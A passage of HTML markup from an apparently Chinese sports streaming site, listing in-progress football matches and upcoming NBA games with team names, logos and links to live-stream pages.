<div id="5d964b6d22" class="xjb_m8_4jihv_pn545 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn546 bt">意乙</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn547 zd">弗罗西诺内</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn548 zdlogo"><img alt="弗罗西诺内" src="http://cdn.sportnanoapi.com/football/team/93c278d5d8d1d5e2d390ff686359963d.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn549 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn550 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn551 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn552 kdlogo"><img alt="卡坦扎罗" src="http://cdn.sportnanoapi.com/football/team/40b584c93057f26b44ae5aa31aa3c7ae.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn553 kd">卡坦扎罗</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn554 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn555 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn556 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40632.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn557 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn558 hotmatch match-xh" data-type="1"  data-matchid="4404550">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn559 items-center" target="_blank" href="/live/zuqiu/40633.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn560 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn561 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn562 bt">沙特联</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn563 zd">新未来城体育</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn564 zdlogo"><img alt="新未来城体育" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn565 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn566 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn567 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn568 kdlogo"><img alt="哈萨征服" src="http://cdn.sportnanoapi.com/football/team/28435481d5abb44cd7d406a2f9b5bf3a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn569 kd">哈萨征服</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn570 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn571 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn572 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40633.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn573 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn574 hotmatch match-xh" data-type="1"  data-matchid="4438990">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn575 items-center" target="_blank" href="/live/zuqiu/40634.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn576 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn577 sj">01-10 22:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn578 bt">U23亚洲杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn579 zd">伊朗U23</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn580 zdlogo"><img alt="伊朗U23" src="http://cdn.sportnanoapi.com/football/team/34cb2845ecf6c931db09a6d7b50437a7.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn581 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn582 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn583 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn584 kdlogo"><img alt="乌兹别克斯坦U23" src="http://cdn.sportnanoapi.com/football/team/b11584907e1ffa529b5b4345ec600574.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn585 kd">乌兹别克斯坦U23</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn586 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn587 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn588 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40634.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn589 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn590 hotmatch match-xh" data-type="1"  data-matchid="4347495">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn591 items-center" target="_blank" href="/live/zuqiu/40635.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn592 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn593 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn594 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn595 zd">弗赖堡</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn596 zdlogo"><img alt="弗赖堡" src="http://cdn.sportnanoapi.com/football/team/6508946c9a5fe22a8784b905b25e8c79.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn597 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn598 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn599 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn600 kdlogo"><img alt="汉堡" src="http://cdn.sportnanoapi.com/football/team/81f8f9e258e6b73bc522bab06730720a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn601 kd">汉堡</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn602 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn603 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn604 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40635.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn605 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn606 hotmatch match-xh" data-type="1"  data-matchid="4347496">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn607 items-center" target="_blank" href="/live/zuqiu/40636.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn608 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn609 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn610 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn611 zd">海登海姆</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn612 zdlogo"><img alt="海登海姆" src="http://cdn.sportnanoapi.com/football/team/65ee743f20fa7db286fdeda4d33c6980.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn613 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn614 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn615 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn616 kdlogo"><img alt="科隆" src="http://cdn.sportnanoapi.com/football/team/887b7663a0d47031528921d9972ae3a6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn617 kd">科隆</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn618 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn619 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn620 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40636.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn621 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn622 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn623 items-center" target="_blank" href="/live/zuqiu/40637.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn624 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn625 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn626 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn627 zd">圣保利</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn628 zdlogo"><img alt="圣保利" src="http://cdn.sportnanoapi.com/football/team/65503b155488a643de688e8dfa849b1f.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn629 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn630 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn631 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn632 kdlogo"><img alt="RB莱比锡" src="http://cdn.sportnanoapi.com/football/team/26a59fe5653a96ba72f4f1e4e08b6d4b.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn633 kd">RB莱比锡</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn634 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn635 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn636 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40637.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn637 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn638 hotmatch match-xh" data-type="1"  data-matchid="4347498">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn639 items-center" target="_blank" href="/live/zuqiu/40638.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn640 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn641 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn642 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn643 zd">柏林联合</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn644 zdlogo"><img alt="柏林联合" src="http://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn645 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn646 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn647 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn648 kdlogo"><img alt="美因茨" src="http://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn649 kd">美因茨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn650 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn651 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn652 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40638.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn653 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn654 hotmatch match-xh" data-type="1"  data-matchid="4347499">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn655 items-center" target="_blank" href="/live/zuqiu/40639.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn656 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn657 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn658 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn659 zd">云达不莱梅</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn660 zdlogo"><img alt="云达不莱梅" src="http://cdn.sportnanoapi.com/football/team/82e3b03a1df3d7ae3d38e9fdd24fe622.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn661 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn662 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn663 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn664 kdlogo"><img alt="霍芬海姆" src="http://cdn.sportnanoapi.com/football/team/72ab7862a610b350aef7650ec0e06e06.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn665 kd">霍芬海姆</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn666 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn667 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn668 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40639.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn669 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn670 hotmatch match-xh" data-type="1"  data-matchid="4468887">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn671 items-center" target="_blank" href="/live/zuqiu/40640.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn672 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn673 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn674 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn675 zd">蒙特勒伊FC</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn676 zdlogo"><img alt="蒙特勒伊FC" src="/static/images/default_img_60x60.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn677 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn678 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn679 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn680 kdlogo"><img alt="亚眠" src="http://cdn.sportnanoapi.com/football/team/91a43ca8b1235b6c27eb91d70d89a7f8.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn681 kd">亚眠</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn682 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn683 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn684 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40640.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn685 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn686 hotmatch match-xh" data-type="1"  data-matchid="4468893">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn687 items-center" target="_blank" href="/live/zuqiu/40641.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn688 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn689 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn690 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn691 zd">奥尔良</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn692 zdlogo"><img alt="奥尔良" src="http://cdn.sportnanoapi.com/football/team/426666bc594a8c414a9b6c0caa6b74b0.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn693 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn694 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn695 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn696 kdlogo"><img alt="摩纳哥" src="http://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn697 kd">摩纳哥</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn698 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn699 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn700 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40641.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn701 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn702 hotmatch match-xh" data-type="1"  data-matchid="4468894">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn703 items-center" target="_blank" href="/live/zuqiu/40642.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn704 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn705 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn706 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn707 zd">巴斯蒂亚</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn708 zdlogo"><img alt="巴斯蒂亚" src="http://cdn.sportnanoapi.com/football/team/64ce1c7870a36892fde05cfc7f64c06b.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn709 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn710 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn711 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn712 kdlogo"><img alt="特鲁瓦" src="http://cdn.sportnanoapi.com/football/team/951a522c131e8d2a0a32185858ba6300.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn713 kd">特鲁瓦</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn714 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn715 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn716 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40642.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn717 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn718 hotmatch match-xh" data-type="1"  data-matchid="4468900">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn719 items-center" target="_blank" href="/live/zuqiu/40643.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn720 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn721 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn722 bt">法国杯</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn723 zd">昂热</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn724 zdlogo"><img alt="昂热" src="http://cdn.sportnanoapi.com/football/team/526150064f4f983d670deb33fa6385b6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn725 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn726 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn727 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn728 kdlogo"><img alt="图卢兹" src="http://cdn.sportnanoapi.com/football/team/2947fe2f42551a5b7eccca7fc948f879.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn729 kd">图卢兹</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn730 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn731 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn732 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40643.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn733 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn734 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn735 items-center" target="_blank" href="/live/zuqiu/40946.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn736 status live"><p>比赛中</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn737 sj">01-10 22:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn738 bt">德甲</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn739 zd">柏林联合</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn740 zdlogo"><img alt="柏林联合" src="http://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn741 zdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn742 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn743 kdbf">0</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn744 kdlogo"><img alt="美因茨" src="http://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn745 kd">美因茨</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn746 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn747 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn748 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/zuqiu/40946.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn749 viewMore ">更多</p>
</div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn750 more"><a id="5d964b6d22" href="/live/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn751 matchb" style="display:none">
<div> 
<div id="5d964b6d22" class="xjb_m8_4jihv_pn752 hotmatch" data-type="2"  data-matchid="3866228">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn753 items-center" target="_blank" href="/live/lanqiu/40685.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn754 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn755 sj">01-11 02:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn756 bt">NBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn757 zd">骑士</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn758 zdlogo"><img alt="骑士" src="http://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn759 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn760 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn761 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn762 kdlogo"><img alt="森林狼" src="http://cdn.sportnanoapi.com/basketball/team/38794d0ac418d8f2d03bd17a2623f3ed.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn763 kd">森林狼</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn764 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn765 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn766 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40685.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn767 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn768 hotmatch" data-type="2"  data-matchid="3866121">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn769 items-center" target="_blank" href="/live/lanqiu/40686.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn770 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn771 sj">01-11 08:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn772 bt">NBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn773 zd">步行者</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn774 zdlogo"><img alt="步行者" src="http://cdn.sportnanoapi.com/basketball/team/6f313b682482799762cf60dbc30dbfae.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn775 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn776 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn777 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn778 kdlogo"><img alt="热火" src="http://cdn.sportnanoapi.com/basketball/team/ff7ccef6a6b79c6417ee8367946b0aec.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn779 kd">热火</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn780 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn781 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn782 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40686.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn783 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn784 hotmatch" data-type="2"  data-matchid="3866441">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn785 items-center" target="_blank" href="/live/lanqiu/40687.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn786 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn787 sj">01-11 08:30</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn788 bt">NBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn789 zd">活塞</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn790 zdlogo"><img alt="活塞" src="http://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn791 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn792 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn793 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn794 kdlogo"><img alt="快船" src="http://cdn.sportnanoapi.com/football/team/b8efcdf266c2dc8e8844d1830da886ce.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn795 kd">快船</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn796 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn797 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn798 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40687.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn799 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn800 hotmatch" data-type="2"  data-matchid="3866335">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn801 items-center" target="_blank" href="/live/lanqiu/40689.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn802 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn803 sj">01-11 09:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn804 bt">NBA</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn805 zd">凯尔特人</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn806 zdlogo"><img alt="凯尔特人" src="http://cdn.sportnanoapi.com/football/team/4952d00987ef86afeda3204d66ac3fd6.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn807 zdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn808 bf">:</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn809 kdbf">*</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn810 kdlogo"><img alt="马刺" src="http://cdn.sportnanoapi.com/basketball/team/5305d1a7b721b5bef418041eff53ba82.png"></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn811 kd">马刺</div>
</a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn812 streamBox streamBox2">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn813 streamTop"><p>观看比赛： </p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn814 streamBtm">
<a id="5d964b6d22" target="_blank" href="/live/lanqiu/40689.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn815 viewMore ">更多</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn816 hotmatch" data-type="2"  data-matchid="3866656">
<a id="5d964b6d22" class="xjb_m8_4jihv_pn817 items-center" target="_blank" href="/live/lanqiu/40690.html">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn818 status prelive"><p>未开始</p></div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn819 sj">01-11 09:00</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn820 bt">NBA</div>
